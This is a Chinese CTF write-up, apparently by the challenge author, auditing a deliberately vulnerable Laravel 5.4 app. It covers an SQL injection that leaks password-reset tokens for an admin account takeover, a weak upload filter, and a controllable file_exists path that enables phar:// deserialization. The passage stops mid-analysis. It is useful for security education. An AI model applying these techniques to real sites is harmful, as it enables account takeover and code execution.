easy_laravel
在登录等页面查看源码,可以得到
1
| <!-- https://github.com/qqqqqqvq/easy_laravel -->
|
得到代码,开始审计 (很多人都说我代码没给全,拿到代码之后就算不了解laravel,看到composer.json也知道应该 composer install 一下呀)
首先看一下路由,看看有什么操作
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
| Route::get('/', function () { return view('welcome'); });
Auth::routes();
Route::get('/home', 'HomeController@index');
Route::get('/note', 'NoteController@index')->name('note');
Route::get('/upload', 'UploadController@index')->name('upload');
Route::post('/upload', 'UploadController@upload')->name('upload');
Route::get('/flag', 'FlagController@showFlag')->name('flag');
Route::get('/files', 'UploadController@files')->name('files');
Route::post('/check', 'UploadController@check')->name('check');
Route::get('/error', 'HomeController@error')->name('error');
|
可以看到 Auth::routes() ,这个路由是 Laravel 默认提供的一套关于用户系统的脚手架,所以可以推测出开发的操作是 php artisan make:auth
具体的路由可以在 Illuminate/Routing/Router.php 中找到
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
| /**
* Register the typical authentication routes for an application.
*
* @return void
*/
public function auth()
{
// Authentication Routes...
$this->get('login', 'Auth\LoginController@showLoginForm')->name('login');
$this->post('login', 'Auth\LoginController@login');
$this->post('logout', 'Auth\LoginController@logout')->name('logout');
// Registration Routes...
$this->get('register', 'Auth\RegisterController@showRegistrationForm')->name('register');
$this->post('register', 'Auth\RegisterController@register');
// Password Reset Routes...
$this->get('password/reset', 'Auth\ForgotPasswordController@showLinkRequestForm');
$this->post('password/email', 'Auth\ForgotPasswordController@sendResetLinkEmail');
$this->get('password/reset/{token}', 'Auth\ResetPasswordController@showResetForm');
$this->post('password/reset', 'Auth\ResetPasswordController@reset');
}
|
或者直接在目录下 php artisan route:list ,这里也可以很方便的看到有auth, admin 这两个看起来很敏感的中间件名称

几乎所有操作都需要进行登录,而且 UploadController 和 FlagController 都使用了一个叫做 admin 的中间件,在 app/Http/Middleware/AdminMiddleware.php 中可以看到代码
1
2
3
4
5
6
7
| public function handle($request, Closure $next)
{
if ($this->auth->user()->email !== '[email protected]') {
return redirect(route('error'));
}
return $next($request);
}
|
需要当前用户的邮箱为 [email protected] ,这时发现使用这个邮箱是注册不上的,因为系统已经内置了这个管理员z账号,但是看到 NoteController.php 中,存在一个非常明显的SQL注入漏洞
1
2
3
4
5
6
| public function index(Note $note)
{
$username = Auth::user()->name;
$notes = DB::select("SELECT * FROM `notes` WHERE `author`='{$username}'");
return view('note', compact('notes'));
}
|
用户表中的密码是经过 bcrypt 处理的,注入出来没办法解开,然而在laravel5.4中,重置密码的操作很有意思 Illuminate\Auth\Passwords\PasswordBroker.php
首先是发送重置链接的方法
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
| public function sendResetLink(array $credentials)
{
// First we will check to see if we found a user at the given credentials and
// if we did not we will redirect back to this current URI with a piece of
// "flash" data in the session to indicate to the developers the errors.
$user = $this->getUser($credentials);
if (is_null($user)) {
return static::INVALID_USER;
}
// Once we have the reset token, we are ready to send the message out to this
// user with a link to reset their password. We will then redirect back to
// the current URI having nothing set in the session to indicate errors.
$user->sendPasswordResetNotification(
$this->tokens->create($user)
);
return static::RESET_LINK_SENT;
}
|
可以看到如果存在这个用户的话,有个生成token的操作,实现在Illuminate\Auth\Passwords\DatabaseTokenRepository.php中
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
| public function create(CanResetPasswordContract $user)
{
$email = $user->getEmailForPasswordReset();
$this->deleteExisting($user);
// We will create a new, random token for the user so that we can e-mail them
// a safe link to the password reset form. Then we will insert a record in
// the database so that we can verify the token within the actual reset.
$token = $this->createNewToken();
$this->getTable()->insert($this->getPayload($email, $token));
return $token;
}
|
1
2
3
4
| public function createNewToken()
{
return hash_hmac('sha256', Str::random(40), $this->hashKey);
}
|
1
2
3
4
| protected function getPayload($email, $token)
{
return ['email' => $email, 'token' => $token, 'created_at' => new Carbon];
}
|
这里是直接把生成出来的token写入了数据库中,所以我在开头放了一个注入,本意就是注入出这个token去重置[email protected]的密码,可是好像很多人都被users表里的remember_token误导了
这也是使用 Laravel 5.4的原因,在高于5.4的版本中,重置密码这个 token 会被 bcrypt 再存入,就和用户密码一样

重置密码使用管理员帐号登录后,会发现有 upload, files 与 flag 三个路由,通过查看 FlagController.php 可以发现直接就打印flag了
1
2
3
4
5
| public function showFlag()
{
$flag = file_get_contents('/th1s1s_F14g_2333333');
return view('auth.flag')->with('flag', $flag);
}
|
但是直接访问会发现页面提示 no flag,这里页面内容不一致,在 laravel 中,模板文件是存放在 resources/views 中的,然后会被编译放到 storage/framework/views 中,而编译后的文件存在过期的判断。
在 Illuminate/View/Compilers/Compiler.php 中可以看到
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
| /**
* Determine if the view at the given path is expired.
*
* @param string $path
* @return bool
*/
public function isExpired($path)
{
$compiled = $this->getCompiledPath($path);
// If the compiled file doesn't exist we will indicate that the view is expired
// so that it can be re-compiled. Else, we will verify the last modification
// of the views is less than the modification times of the compiled views.
if (! $this->files->exists($compiled)) {
return true;
}
$lastModified = $this->files->lastModified($path);
return $lastModified >= $this->files->lastModified($compiled);
}
|
而过期时间是依据文件的最后修改时间来判断的,所以判断服务器上编译后的文件最后修改时间大于原本模板文件,那么怎么去删除(修改)编译后的文件?
再来看看 UploadController 的上传
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
| public function upload(UploadRequest $request)
{
$file = $request->file('file');
if (($file && $file->isValid())) {
$allowed_extensions = ["bmp", "jpg", "jpeg", "png", "gif"];
$ext = $file->getClientOriginalExtension();
if(in_array($ext, $allowed_extensions)){
$file->move($this->path, $file->getClientOriginalName());
Flash::success('上传成功');
return redirect(route('upload'));
}
}
Flash::error('上传失败');
return redirect(route('upload'));
}
|
这里只能上传后缀为图片的文件,我在 UploadRequest 中限制了文件必须为 image ,但是这个基本上是个摆设,很好绕过,可以看到文件是被上传到了 $this->path,也就是 storage/app/public
1
2
3
4
5
| public function __construct()
{
$this->middleware(['auth', 'admin']);
$this->path = storage_path('app/public');
}
|
这个目录是没办法直接访问的,那么就算是能成功上传脚本文件也是没办法的,往下看还有两个方法
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
| public function files()
{
$files = array_except(Storage::allFiles('public'), ['0']);
return view('files')->with('files', $files);
}
public function check(Request $request)
{
$path = $request->input('path', $this->path);
$filename = $request->input('filename', null);
if($filename){
if(!file_exists($path . $filename)){
Flash::error('磁盘文件已删除,刷新文件列表');
}else{
Flash::success('文件有效');
}
}
return redirect(route('files'));
}
|

files 是取出上传目录下的文件并展示, check 方法检查文件是否仍存在于磁盘上,这里接收了两个参数 path 和 filename ,那么就相当于文件路径完全可控,但是这里只经过了 file_exists ,貌似没什么用
但是 file_exists 中的参数完全可控,所以可以使用 phar:// 协议来触发一次反序列化操作
浏览一遍程序会发现没有可用的组件,但 laravel 里可供寻找的组件实在是太多了

搜索一下 __destruct
